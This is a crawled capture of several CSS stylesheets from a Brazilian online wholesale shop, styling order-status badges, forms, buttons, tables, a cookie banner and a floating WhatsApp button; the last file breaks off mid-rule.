div{color:#cf391d}.bg-pendente{background-color:#f4dd51}.bg-verificacao{background-color:#a5c3a7}.bg-autorizado{background-color:#567ebb}.bg-aprovado{background-color:#00c16c}.bg-separacao{background-color:#db3c6e}.bg-faturado{background-color:#641f5e}.bg-retirada{background-color:#93EDE6}.bg-enviado{background-color:#2b4c7e}.bg-devolvido{background-color:#cf391d}.bg-entregue{background-color:#0A0}.bg-cancelado{background-color:#cf391d}.color-pendente{color:#f4dd51}.color-verificacao{color:#a5c3a7}.color-autorizado{color:#567ebb}.color-aprovado{color:#00c16c}.color-separacao{color:#db3c6e}.color-faturado{color:#641f5e}.color-retirada{color:#93EDE6}.color-enviado{color:#2b4c7e}.color-devolvido{color:#cf391d}.color-entregue{color:#0A0}.color-cancelado{color:#cf391d}[class^="pedido-status"],[class*=" pedido-status"]{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-start;gap:5px;width:fit-content;padding:8px 15px;background-color:#CCC;color:#333;border-radius:10px 10px 10px 10px;font-weight:bold}[class^="pedido-status"].total,[class*=" pedido-status"].total{width:auto}.pedido-status-pendente{background-color:#f4dd51}.pedido-status-verificacao{background-color:#a5c3a7}.pedido-status-autorizado{color:#FFF;background-color:#567ebb}.pedido-status-autorizado i,.pedido-status-autorizado span.pedido-status-autorizado div{color:#FFF}.pedido-status-aprovado{color:#FFF;background-color:#00c16c}.pedido-status-aprovado i,.pedido-status-aprovado span.pedido-status-aprovado div{color:#FFF}.pedido-status-separacao{color:#FFF;background-color:#db3c6e}.pedido-status-separacao i,.pedido-status-separacao span.pedido-status-separacao div{color:#FFF}.pedido-status-faturado{color:#FFF;background-color:#641f5e}.pedido-status-faturado i,.pedido-status-faturado span.pedido-status-faturado div{color:#FFF}.pedido-status-retirada{background-color:#93EDE6}.pedido-status-enviado{color:#FFF;background-color:#2b4c7e}.pedido-status-enviado i,.pedido-status-enviado span.pedido-status-enviado div{color:#FFF}.pedido-status-devolvido{color:#FFF;background-color:#cf391d}.pedido-status-devolvido i,.pedido-status-devolvido span.pedido-status-devolvido div{color:#FFF}.pedido-status-entregue{color:#0A0;background-color:#EEE}.pedido-status-entregue i,.pedido-status-entregue span.pedido-status-entregue div{color:#0A0}.pedido-status-cancelado{color:#cf391d;background-color:#F6F6F6}.pedido-status-cancelado i,.pedido-status-cancelado span.pedido-status-cancelado div{color:#cf391d}fieldset{padding:20px}fieldset legend{font-size:medium;font-weight:bold}.botao-video button{height:80px;width:100px;display:flex;align-items:center;justify-content:center;border:1px solid #CCC}.botao-video button i{color:#000;font-size:xxx-large}.botao-video-mobile{display:inline-block;position:relative;background-color:#FFF}.botao-video-mobile button{display:flex;align-items:center;justify-content:center;border:1px solid #CCC;position:absolute;top:-15px;right:0;z-index:9}.botao-video-mobile button i{color:#000;font-size:large}.botao-video-mobile button span{color:#333;font-size:small}.com-video{display:grid;grid-template-rows:1fr 80px;grid-gap:10px}.politica-cookie{position:fixed;width:848px;max-width:95%;display:flex;align-items:center;justify-content:space-between;bottom:30px;left:0;right:0;margin:auto;background-color:#FFF;padding:20px;box-shadow:0 3px 9px 0 rgb(0 0 0 / 41%);border-radius:8px;z-index:1000;box-sizing:border-box;animation-iteration-count:1;animation-name:transitionUp;animation-duration:.8s}.politica-cookie span{font-size:small}@keyframes transitionUp{from{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes transitionDown{from{transform:translateY(0)}to{transform:translateY(100%)}}.box-pedido-numero{background-color:#EEE;color:#333;padding:8px 15px;border-radius:10px 10px 10px 10px;font-weight:bold}.carrinho-sucesso-grid{display:grid;grid-template-columns:1fr 1fr 1fr;grid-gap:20px}@media screen and (max-width:1000px){.carrinho-sucesso-grid{grid-template-columns:1fr 1fr}}@media screen and (max-width:600px){.carrinho-sucesso-grid{grid-template-columns:1fr}}.logo-forma-pagamento i{font-size:xx-large;color:#999}.logo-forma-pagamento img{max-width:30px;max-height:30px;filter:grayscale(100%)}.forca-senha{display:grid;grid-gap:3px}.forca-senha>div{display:flex;justify-content:flex-start;gap:5px;color:#AAA;font-size:small}.forca-senha>div>i{font-size:medium}.forca-senha>div.checked{color:#080;font-weight:bold}.boxCadastro{display:grid;grid-template-columns:1fr 1fr 1fr;grid-gap:20px}.boxCadastro>div{border:1px solid #CCC;background-color:#FFF;outline:none;-webkit-box-shadow:2px 2px 7px 0 rgba(0,0,0,.20);-moz-box-shadow:2px 2px 7px 0 rgba(0,0,0,.20);box-shadow:2px 2px 7px 0 rgba(0,0,0,.20)}.boxCadastro>div>h4{margin:0;padding:10px 20px;background-color:#EEE}.boxCadastro>div>.conteudo{padding:20px}@media only screen and (max-width:1100px){.boxCadastro{grid-template-columns:1fr}}.boxBotaoWhatsappFlutuante{display:block;position:fixed;bottom:30px;right:30px;z-index:9;cursor:pointer}@media only screen and (max-width:1100px){.boxBotaoWhatsappFlutuante{bottom:70px;right:15px}}.boxBotaoWhatsappFlutuante>div{display:flex;align-items:center;justify-content:center;padding:20px;border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px;background:#009900;background:-moz-linear-gradient(top,#00CC00 0%,#009900 100%);filter:progid;background:linear-gradient(to bottom,#00CC00 0%,#009900 100%);background:-webkit-linear-gradient(top,#00CC00 0%,#009900 100%);color:#FFF}.boxBotaoWhatsappFlutuante>div i{font-size:x-large;color:#FFF}.boxBotaoWhatsappFlutuante .whatsapp:before,.boxBotaoWhatsappFlutuante .whatsapp:after{content:'';display:block;position:absolute;border-radius:50%;border:1px solid #25d366;left:-20px;right:-20px;bottom:-20px;top:-20px;animation:animate 1.5s linear infinite;opacity:0;backface-visibility:hidden}.pulsaDelay:after{animation-delay:.5s}@keyframes animate{0%{transform:scale(.5);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}.box-drop{position:relative}.box-drop .content-drop{display:none}.method-get,.method-put,.method-post,.method-delete{color:#FFF;padding:5px 10px;width:50px;text-align:center;border-radius:8px;white-space:nowrap;text-transform:uppercase}.method-get.pequeno,.method-put.pequeno,.method-post.pequeno,.method-delete.pequeno{font-size:xx-small;padding:3px 3px}.method-get{background-color:#0e9b71}.method-put{background-color:#674ead}.method-post{background-color:#0272d9}.method-delete{background-color:#c71b29}.section-menu{display:grid;grid-template-columns:200px 1fr;gap:20px;width:100%}.section-menu>.menu{padding-top:20px;color:#555}.section-menu>.menu>h2{font-size:large}.section-menu>.menu ul{margin:0;padding:0}.section-menu>.menu ul li{margin:0;padding:0;list-style:none}.section-menu>.menu ul li div{display:grid;grid-template-columns:1fr auto;padding:3px 15px;align-items:flex-start;font-size:14px}.section-menu>.menu ul li div:hover{background-color:#EEE;border-radius:3px}code{display:block!important;overflow:auto;padding:20px;max-height:70vh;word-wrap:normal;white-space:pre-wrap;background-color:#303030;box-sizing:border-box;position:relative;color:#d7b2f0}code::-webkit-scrollbar{width:10px}code span{color:#C3E88D}code span.red{color:red}code span.red{color:red}.display-code{display:block;border-radius:5px 5px 5px 5px;background-color:#555}.display-code>.cabecalho{color:#FFF;font-size:small;padding:10px 10px;display:flex;justify-content:space-between;align-items:center}.display-code>.cabecalho .method{color:#adb4c1}.display-code>.cabecalho>div:last-child i{font-size:large;cursor:pointer}.conf-tag{display:grid;grid-template-columns:auto 1fr;align-items:center;justify-content:flex-start;text-align:left;gap:15px;padding:10px!important}.conf-tag div{margin:0;padding:0}.conf-tag i{font-size:xx-large;color:inherit}.conf-tag img{width:30px}.conf-tag svg{width:30px;height:30px;fill:currentColor}.conf-tag>div>div{font-size:.85rem;font-weight:normal}.conf-tag>div>div:first-child{font-size:1rem;font-weight:bold}.tabela-lista{width:100%;border-spacing:inherit}.tabela-lista>thead>tr>td,.tabela-lista>tbody>tr>td,.tabela-lista>tfoot>tr>td{padding:10px 5px;text-align:left;font-size:small;color:#333}.tabela-lista.nopadding>thead>tr>td,.tabela-lista.nopadding>tbody>tr>td,.tabela-lista.nopadding>tfoot>tr>td{padding:2px 5px}.tabela-lista>tbody>tr:nth-child(odd){background-color:#F1F1F1}.tabela-lista>thead>tr>td{padding:5px 5px;font-size:x-small;background-color:#567;color:#FFF;position:sticky;top:0;z-index:999}.tabela-lista>tfoot>tr>td{border-top:2px solid #567}.tabela-lista.grande>thead>tr>td{padding:5px 10px}.tabela-lista>tbody>tr:hover>td{background-color:#CDF}.tabela-lista>tbody>tr>td div{padding-top:initial;padding-bottom:initial}.tabela-lista>tbody>tr.on{background-color:#AFC}.tabela-lista>tbody>tr.on:hover>td{background-color:#BFD}.tabela-lista>tbody>tr.off{background-color:#F6F6F6}.tabela-lista>tbody>tr.off:hover>td{background-color:#FAFAFA}.tabela-lista>tbody>tr.off td,.tabela-lista>tbody>tr.off td div{color:#CCC}.tabela-lista>tbody>tr.selected{background-color:inherit}.tabela-lista>tbody>tr.selected:hover>td{background-color:inherit}.tabela-lista>tbody>tr.checked{background-color:#FFA}.tabela-lista>tbody>tr.checked:hover>td{background-color:#FF6}.tabela-lista.linha>tbody>tr>td{border-bottom:1px solid #CCC}.tabela-lista.grande>tbody>tr>td{padding:20px 10px}.tabela-lista [class*="ico-"]{cursor:pointer}.tabela-lista span i{cursor:pointer;font-size:large}.tabela-lista .cinza{color:#999}.tabela-lista i{color:#567}.tabela-lista .cinza i{color:#BBB}.tabela-lista .amarelo i{color:#FF0}.tabela-lista .verde i{color:#0A0}.tabela-lista .laranja i{color:#F60}.tabela-lista .vermelho i{color:#C00}.tabela-lista .azul i{color:#0079c0}.tabela-lista.atributos{border-spacing:0 2px}.tabela-lista.atributos>tbody>tr>td{background-color:#FFF}.tabela-lista.atributos>tbody>tr>td:first-child{font-weight:bold;width:10%;background-color:#F1F1F1}.tabela-lista.atributos>tbody>tr:hover>td{background-color:#F1F1F1}.tabela-lista.atributos>tbody>tr:hover>td:first-child{background-color:#DADADA}.lista-avaliacoes{display:grid;grid-template-columns:auto 1fr;justify-content:space-between}.lista-avaliacoes>div{padding:20px;border-top:1px solid #CCC;position:relative}.lista-avaliacoes>div:nth-child(even)::after{content:'';height:calc(100% - 40px);border-left:1px solid #DDD;position:absolute;top:20px;left:0}@media only screen and (max-width:500px){.lista-avaliacoes{display:grid;grid-template-columns:1fr;justify-content:space-between}.lista-avaliacoes>div{border-top:none;padding:0}.lista-avaliacoes>div:nth-child(odd){padding-top:20px;border-top:1px solid #CCC}.lista-avaliacoes>div:nth-child(even){margin-bottom:20px}.lista-avaliacoes>div:nth-child(even)::after{border-left:none}}[data-tooltip]{position:relative;font-weight:bold}[data-tooltip]:after{display:none;position:absolute;top:-5px;padding:4px 7px;border-radius:3px;left:calc(100% + 2px);content:attr(data-tooltip);color:#333;background-color:#FFF;border:1px solid #CCC;-webkit-box-shadow:2px 2px 7px 0 rgba(0,0,0,.20);-moz-box-shadow:2px 2px 7px 0 rgba(0,0,0,.20);box-shadow:2px 2px 7px 0 rgba(0,0,0,.20);z-index: 2;}[data-tooltip]:hover:after{display:block}

--- FILE ---
content_type: text/css
request_url: https://www.atacarejonet.com.br/libs/css/style-editavel.css?time=1767614668
body_size: 824
content:

body {
	color: #333333;
	background-color: #ffffff;
	font-family: 'Montserrat', sans-serif;
}
h1.titulo {
	color: #119600;
}
h1.titulo::after {
	background-color: #119600;
}
a {
	color: #333333;
}
.botaocor>* {
	color: #ffffff !important;
}
input[type=button].botaocor,input[type=submit].botaocor,input[type=reset].botaocor,button.botaocor {
	color: #ffffff !important;
	background-color: #24b153;
}
input[type=button].botaocor:hover,input[type=submit].botaocor:hover,input[type=reset].botaocor:hover,button.botaocor:hover {
	background-color: #44D173;
}
input[type=button].botaocor:active,input[type=submit].botaocor:active,input[type=reset].botaocor:active,button.botaocor:active {
	background-color: #44D173;
}
[class*="sociais-"] div i {
	background-color: #24b153;
	color: #ffffff;
}
[class*="sociais-"] div i:hover {
	background-color: #44D173;
}
[class*="sociais-"].color div.social-facebook i {
	background-color: #405797;
	color: #ffffff;
}
[class*="sociais-"].color div.social-facebook i:hover {
	background-color: #6077B7;
}
[class*="sociais-"].color div.social-twitter i {
	background-color: #078dfe;
	color: #ffffff;
}
[class*="sociais-"].color div.social-twitter i:hover {
	background-color: #27ADFE;
}
[class*="sociais-"].color div.social-youtube i {
	background-color: #af0000;
	color: #ffffff;
}
[class*="sociais-"].color div.social-youtube i:hover {
	background-color: #CF2020;
}
[class*="sociais-"].color div.social-linkedin i {
	background-color: #01568f;
	color: #ffffff;
}
[class*="sociais-"].color div.social-linkedin i:hover {
	background-color: #2176AF;
}
[class*="sociais-"].color div.social-google i {
	background-color: #026cdc;
	color: #ffffff;
}
[class*="sociais-"].color div.social-google i:hover {
	background-color: #228CFC;
}
[class*="sociais-"].color div.social-instagram i {
	background-color: #f33d3d;
	color: #ffffff;
}
[class*="sociais-"].color div.social-instagram i:hover {
	background-color: #F35D5D;
}
[class*="sociais-"].color div.social-pinterest i {
	background-color: #a60000;
	color: #ffffff;
}
[class*="sociais-"].color div.social-pinterest i:hover {
	background-color: #C62020;
}
[class*="sociais-"].color div.social-whatsapp i {
	background-color: #00AA00;
	color: #ffffff;
}
[class*="sociais-"].color div.social-whatsapp i:hover {
	background-color: #00CC00;
}
[class*="sociais-"].color div.social-link i {
	background-color: #026cdc;
	color: #ffffff;
}
[class*="sociais-"].color div.social-link i:hover {
	background-color: #228CFC;
}
[class*="sociais-"].color div.social-close i {
	background-color: #C00;
	color: #ffffff;
}
[class*="sociais-"].color div.social-close i:hover {
	background-color: #E00;
}
.site>div {
	grid-template-columns: minmax(200px, 1500px);
}
.site-cabecalho {
	color: #ffffff;
	background-color: #1db054;
	background-image: url(../../fotog/d72e029b23affa05.webp);
	background-position: center;
	background-repeat: repeat;
	-webkit-background-size: contain;
	-moz-background-size: contain;
	-o-background-size: contain;
	background-size: contain;
}
.site-cabecalho>div {
	height: 120px;
	grid-template-columns: auto 1fr;
	max-width: 1500px;
}
.site-cabecalho .logo img {
	max-height: 90px;
}
.site-cabecalho .cb-menu>div {
	background-color: #246f37;
}
.site-cabecalho .cb-menu>div div {
	border-right: 1px solid #448F57;
	color: #ffffff;
}
.site-menu {
	background-color: #246f37;
	border-top: none;
	border-bottom: none;
}
.site-menu li div {
	background-color: #246f37;
	color: #fefefe;
	padding: 20px 10px;
}
.site-menu li div:hover {
	background-color: #ffffff;
	color: #246f37;
}
.site-menu-departamentos .dropdown-content>div {
	width: 1460px;
}
.tp-carrinho .dropdown-menu {
	color: #ffffff;
}
.cb-ico {
	color: #ffffff;
}
.dropdown.on .cb-ico {
	background-color: #1db054;
}
.site-cabecalho .cb-menu>div.sociais div {
	color: #ffffff;
}
.site-conteudo {
	background-color: #ffffff;
	color: #333333;
	background-image: none;
	background-position: center;
	background-repeat: no-repeat;
	-webkit-background-size: contain;
	-moz-background-size: contain;
	-o-background-size: contain;
	background-size: contain;
}
.site-newsletter {
	background-color: #393939;
	color: #ffffff;
}
.conteudo-produtos {
	grid-template-columns: 220px 1fr;
	gap: 20px;
}
.texto.fraco {
	color: #737373;
}
[class^="listacategorias"] li ul>li div::after {
	border-color: #737373;
}
.filtro-box {
	border: 1px solid #DFDFDF;
	background-color: none;
	color: #333333;
}
.filtro-box .filtro-conteudo .filtro-dados ul li div label:hover {
	background-color: #DFDFDF;
}
.filtro-box .filtro-conteudo .filtro-dados ul li div::after {
	border-color: #737373;
}

--- FILE ---
content_type: text/css
request_url: https://www.atacarejonet.com.br/libs/css/style-form.css
body_size: 2921
content:
input[type=text],input[type=tel],input[type=number],input[type=file],input[type=password],textarea,select,input[type=button],input[type=submit],input[type=reset],button{color:#5C5C5C;background-color:#FFF;border:1px solid #DDD;outline:none;border-radius:3px;padding:7px 10px;box-sizing:border-box}input[type=text],input[type=tel],input[type=number],input[type=file],input[type=password],textarea,select{width:100%}input[type=button],input[type=submit],input[type=reset],button{border:none;padding:9px 10px;cursor:pointer}button{display:flex;flex-wrap:nowrap;gap:5px;align-items:center;justify-content:center}input[type=text].vermelho,input[type=tel].vermelho,input[type=number].vermelho,input[type=file].vermelho,input[type=password].vermelho,textarea.vermelho,select.vermelho{color:#FFFFFF;background-color:#D92127}input[type=text].laranja,input[type=tel].laranja,input[type=number].laranja,input[type=file].laranja,input[type=password].laranja,textarea.laranja,select.laranja{color:#FFFFFF;background-color:#FF6600}input[type=text].verde,input[type=tel].verde,input[type=number].verde,input[type=file].verde,input[type=password].verde,textarea.verde,select.verde{color:#FFFFFF;background-color:#009900}input[type=text].amarelo,input[type=tel].amarelo,input[type=number].amarelo,input[type=file].amarelo,input[type=password].amarelo,textarea.amarelo,select.amarelo{background-color:#FFCC29}input[type=text].prata,input[type=tel].prata,input[type=number].prata,input[type=file].prata,input[type=password].prata,textarea.prata,select.prata{color:#FFF;background-color:#AD8F49}input[type=text].preto,input[type=tel].preto,input[type=number].preto,input[type=file].preto,input[type=password].preto,textarea.preto,select.preto{color:#FFF;background-color:#5C5C5C}input[type=text].azul,input[type=tel].azul,input[type=number].azul,input[type=file].azul,input[type=password].azul,textarea.azul,select.azul{color:#FFF;background-color:#0079c0}input[type=text]::placeholder,input[type=tel]::placeholder,input[type=number]::placeholder,input[type=file]::placeholder,input[type=password]::placeholder,textarea::placeholder,select::placeholder{color:#BBB}input[type=text]:focus,input[type=tel]:focus,input[type=number]:focus,input[type=file]:focus,input[type=password]:focus,textarea:focus,select:focus{background-color:#FFF;border:1px solid #0CF;color:#5C5C5C;outline:none;-webkit-box-shadow:2px 2px 7px 0 rgba(0,0,0,.20);-moz-box-shadow:2px 2px 7px 0 rgba(0,0,0,.20);box-shadow:2px 2px 7px 0 rgba(0,0,0,.20)}input[type=text]:disabled,input[type=tel]:disabled,input[type=number]:disabled,input[type=file]:disabled,input[type=password]:disabled,textarea:disabled,select:disabled{background-color:#EEE;border:1px solid #DDD;color:#AAA;outline:none}select option:disabled{color:#DDD}.boxform{font-size:small}.boxform.pequeno input[type=text],.boxform.pequeno input[type=tel],.boxform.pequeno input[type=number],.boxform.pequeno input[type=file],.boxform.pequeno input[type=password],.boxform.pequeno textarea,.boxform.pequeno select,.boxform.pequeno input[type=button],.boxform.pequeno input[type=submit],.boxform.pequeno input[type=reset],.boxform.pequeno button{font-size:small;padding:5px 7px}.boxform.grande input[type=text],.boxform.grande input[type=tel],.boxform.grande input[type=number],.boxform.grande input[type=file],.boxform.grande input[type=password],.boxform.grande textarea,.boxform.grande select,.boxform.grande input[type=button],.boxform.grande input[type=submit],.boxform.grande input[type=reset],.boxform.grande button{font-size:large;padding:10px 10px}.boxform.extragrande input[type=text],.boxform.extragrande input[type=tel],.boxform.extragrande input[type=number],.boxform.extragrande input[type=file],.boxform.extragrande input[type=password],.boxform.extragrande textarea,.boxform.extragrande select,.boxform.extragrande input[type=button],.boxform.extragrande input[type=submit],.boxform.extragrande input[type=reset],.boxform.extragrande button{font-size:x-large;padding:10px 10px}.boxform .campo{padding:4px 0;display:grid}.boxform label{font-size:.75rem;margin-bottom:0;color:#999;width:fit-content}.boxform label.checkbox{display:grid;grid-template-columns:auto 1fr;gap:5px;align-items:center;color:black}.boxform label.checkbox div{padding:0}.boxform label>span{font-size:small;margin-left:5px;color:black}.boxform .botoes{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-start;gap:5px;padding:10px 0;margin-top:10px;border-top:1px solid #CCC}.boxform .botoes.no-margin{padding:0;margin-top:0;border-top:none}.boxform .botoes.total{display:grid;justify-content:inherit}.boxform .botoes.center{justify-content:center}.boxform .botoes.total button{justify-content:center;width:100%}.boxform .outros{display:grid;align-items:center;justify-content:center;padding:10px 0}.msgform{display:grid;align-items:center;justify-items:flex-start;padding:10px 0}.msgform>div{display:flex;align-items:center;justify-content:center;flex-wrap:nowrap;gap:5px}.msgform .erro,.msgform .erro *{color:#A00!important}.msgform .sucesso,.msgform .sucesso *{color:#0A0!important}.msgform i{font-size:large}.msgform:empty{display:none}.icofont-spinner{visibility:hidden;position:relative}.icofont-spinner::after{visibility:visible;position:absolute;content:"\effa";-webkit-animation:rotation 2s infinite linear;top:0;left:0}@-webkit-keyframes rotation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(359deg)}}.formata_cartao_numero{background-repeat:no-repeat;background-position:right 4px center;background-size:auto 50%}.legenda{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;gap:10px;font-size:small}.legenda::before{width:16px;height:16px;background-color:#CCC;border-radius:20%}.legenda.verde::before{background-color:#009900}.legenda.laranja::before{background-color:#FF6600}.legenda.amarelo::before{background-color:#FFCC29}.legenda.vermelho::before{background-color:#D92127}.drop-area{color:#AAA}.drop-area.highlight{background-color:lavender}.drop-area.imagem{border:none;height:250px;display:flex;justify-content:center;align-items:center}.drop-area.imagem img{max-height:250px}.drop-area.imagens{border:none;height:250px;overflow:auto}.drop-area.imagens ul.ui-sortable{width:100%;border:none;margin:0;padding:0;list-style-type:none;display:flex;flex-wrap:wrap;justify-items:flex-start;gap:10px}.drop-area.imagens ul.ui-sortable li{margin:0;padding:0;width:130px;height:100px;cursor:pointer;border:1px solid #CCC;position:relative;background-color:#FFF;background-position:center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.drop-area.imagens ul.ui-sortable li.cover{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.drop-area.imagens ul.ui-sortable li img{cursor:pointer;border:none;position:absolute;padding:4px;border-radius:999px;-moz-border-radius:999px;-webkit-border-radius:999px;width:22px;height:22px;box-sizing:border-box}.drop-area.imagens ul.ui-sortable li img.delete{right:3px;top:3px;background-color:#C00}.drop-area.imagens ul.ui-sortable li img.lupa{left:3px;top:3px;background-color:#789}.drop-area.imagens ul.ui-sortable li img.rotate{left:3px;bottom:3px;background-color:#789}.drop-area.imagens ul.ui-sortable li input.paletaCorFoto{cursor:pointer;border:none;position:absolute;left:2px;bottom:2px}.drop-area:empty{border:1px dashed #CCC;min-height:150px;display:flex;justify-content:center;align-items:center;color:#AAA}.drop-area:empty:after{content:"Arraste o arquivo aqui"}#dados-fiscal.drop-area:empty:after{content:"Arraste o XML da NF-e aqui"}#dados-cte.drop-area:empty:after{content:"Arraste o XML da CT-e aqui"}.contador_txt_box{position:relative}.contador_txt_box>span{background-color:#DDD;color:#666;font-size:x-small;position:absolute;right:0;top:0;padding:2px 5px}.contador_txt_box.textarea>span{top:-4px}.contador_txt_box.focus>span{background-color:#0CF;color:#FFF}.contador_txt_box.erro>span{background-color:#FC0;color:#333}.multiselect-container label{font-size:.875rem}.selectmultiple{font-size:.875rem;color:#5C5C5C;background-color:#FFF;border:1px solid #DDD;outline:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding-left:10px;padding-right:10px;padding-top:7px;padding-bottom:7px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;text-align:left}form.pequeno .selectmultiple .multiselect-container label,.selectmultiple.pequeno .multiselect-container label{font-size:.875rem}form.pequeno .selectmultiple,.selectmultiple.pequeno{font-size:.625rem;padding-left:7px;padding-right:7px;padding-top:3px;padding-bottom:3px}form.grande .selectmultiple .multiselect-container label,.selectmultiple.grande .multiselect-container label{font-size:1.125rem}form.grande .selectmultiple,.selectmultiple.grande{font-size:1.125rem;padding-left:15px;padding-right:15px;padding-top:9px;padding-bottom:9px}.selectmultiple span{font-size:.875rem}.selectmultiple:focus{background-color:#FFD;border:1px solid #DD618B;color:#5C5C5C;outline:none}.selectmultiple:disabled{background-color:#EEE;border:1px solid #DDD;color:#AAA;outline:none}.multiselect-container>li.active>a>label.checkbox{color:#333!important;background:#EEE!important}.multiselect-container{width:100%!important}.boxform div{padding-top:3px;padding-bottom:3px}.boxform pre div{padding-top:0;padding-bottom:0}.boxform pre span{vertical-align:0;margin-right:0}.boxform pre span{vertical-align:0;margin-right:0}.boxform .boxinfo div{padding-top:0;padding-bottom:0}.boxform div.chosen-container{padding-top:0;padding-bottom:0}.listacategoria label{display:flex;gap:6px;justify-content:flex-start;align-items:center;width:fit-content;font-size:smaller;color:#999;margin-top:0;margin-bottom:0}.listacategoria span{vertical-align:3px;font-size:small;color:#666;margin-right:10px}.password-view{position:relative;padding:0}.password-view i{position:absolute;top:12px;right:10px;z-index:9;font-size:large;cursor:pointer;color:#AAA}.password-view.active i{color:#0AF}.boxmsgflutuante{position:relative;padding:0!important}.boxmsgflutuante>div{position:absolute;bottom:0;z-index:9999;padding:7px;display:none}.boxmsgflutuante>div>div{display:flex;align-items:center;gap:5px}.boxmsgflutuante>div>div i{font-size:large}.boxmsgflutuante>div>div span{font-size:small;white-space:nowrap}.boxmsgflutuante.carregando>div{background-color:#CCC}.boxmsgflutuante.sucesso>div{background-color:#0A0}.boxmsgflutuante.erro>div{background-color:#C00}.boxmsgflutuante.carregando>div>div i,.boxmsgflutuante.carregando>div>div span{color:#333}.boxmsgflutuante.sucesso>div>div i,.boxmsgflutuante.sucesso>div>div span{color:#FFF}.boxmsgflutuante.erro>div>div i,.boxmsgflutuante.erro>div>div span{color:#FFF}.progress_bar{display:block;position:relative;background-color:#CCC;-webkit-box-shadow:0 1px 2px rgb(0 0 0 / 10%) inset;box-shadow:0 1px 2px rgb(0 0 0 / 10%) inset;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:0;padding-top:1px!important;padding-bottom:1px!important}.progress_bar>.bar_label{display:block;position:relative;color:#fff;text-shadow:0 -1px 0 rgb(0 0 0 / 25%);padding:.3em .5em;font-size:small;z-index:100000}.progress_bar>.bar_bg{display:block;position:absolute;height:100%;padding:0;background-color:#faa732;width:100%;top:0;left:0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;transition:width 1s linear;-moz-transition:width 1s linear;-webkit-transition:width 1s linear;-o-transition:width 1s linear;-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.progress_bar>.bar_bg.concluido{background-image:none}.progress_bar.pequeno>.bar_label{padding:0 .5em;font-size:x-small}.progress_bar.verde>.bar_label,.progress_bar.vermelho>.bar_label,.progress_bar.azul>.bar_label{color:#fff}.progress_bar.amarelo>.bar_label,.progress_bar.laranja>.bar_label{color:#333}.progress_bar.verde>.bar_bg{background-color:#0C0}.progress_bar.vermelho>.bar_bg{background-color:#F20}.progress_bar.azul>.bar_bg{background-color:#06F}.progress_bar.amarelo>.bar_bg{background-color:#FD0}.progress_bar.laranja>.bar_bg{background-color:#F80}.progress_bar.cinza>.bar_bg{background-color:#555}.pgreload{position:fixed;top:0;z-index:9999999999999999;width:100%;display:grid;gap:3px}input[type=checkbox].switch{display:flex;align-items:center;-moz-appearance:none;-webkit-appearance:none;appearance:none;border-radius:12px;cursor:pointer;flex-shrink:0;height:24px!important;margin:0;outline:none;position:relative;width:40px!important}input[type=checkbox].switch:before{content:"";position:absolute;transition:.15s ease-in-out;border:0;border-radius:12px;height:18px;width:34px;background:rgba(0,0,0,.1);box-sizing:border-box}input[type=checkbox].switch:checked:before{background:#3483fa}input[type=checkbox].switch:after{content:"";position:absolute;transition:.15s ease-in-out;height:16px;width:16px;top:4px;background:#fff;border:0;border-radius:50%;box-shadow:0 1px 2px rgba(0,0,0,.55);left:2px;opacity:1;box-sizing:border-box}input[type=checkbox].switch:checked:after{left:16px}.box-filtro{display:grid;padding:5px 0 5px 0;position:relative}.box-filtro i{position:absolute;right:12px;top:12px}

--- FILE ---
content_type: text/css
request_url: https://www.atacarejonet.com.br/libs/css/style-botoes.css
body_size: 1269
content:
 input[type=button],input[type=submit],input[type=reset],button{color:#666;background-color:#DDD}input[type=button] *,input[type=submit] *,input[type=reset] *,button *{color:inherit;background-color:inherit}input[type=button]:hover,input[type=submit]:hover,input[type=reset]:hover,button:hover{background-color:#E9E9E9}input[type=button]:active,input[type=submit]:active,input[type=reset]:active,button:active{background-color:#EEE}input[type=button]:disabled,input[type=submit]:disabled,input[type=reset]:disabled,button:disabled,input[type=button][disabled=disabled],input[type=submit][disabled=disabled],input[type=reset][disabled=disabled],button[disabled=disabled]{background-color:#EEE;color:#AAA}input[type=button].nowrap,input[type=submit].nowrap,input[type=reset].nowrap,button.nowrap,input[type=button].nowrap span,input[type=submit].nowrap span,input[type=reset].nowrap span,button.nowrap span,input[type=button].nowrap div,input[type=submit].nowrap div,input[type=reset].nowrap div,button.nowrap div{white-space:nowrap}form.pequeno input[type=button],form.pequeno input[type=submit],form.pequeno input[type=reset],form.pequeno 